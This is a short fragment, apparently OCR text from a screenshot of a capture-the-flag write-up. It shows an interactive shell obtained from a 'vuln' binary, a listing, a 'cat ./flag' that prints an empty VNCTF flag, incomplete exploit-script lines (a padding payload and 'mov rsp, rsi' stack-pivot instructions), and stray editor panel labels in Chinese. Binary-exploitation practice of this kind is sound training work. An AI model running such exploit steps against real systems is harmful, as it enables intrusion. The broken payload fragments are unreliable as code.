 [*] Switching to interactive mode
$ ls
bin
dev
flag
lib
lib32
lib64
libexec
libx32
vuln
$ cat ./flag
VNCTF{ }
$
18 pay = b'0'*13 +
19 mov rsp, rsi
20 add rsp, 0x1
问题 输出 调试控制台 终端 端口
大纲
时间线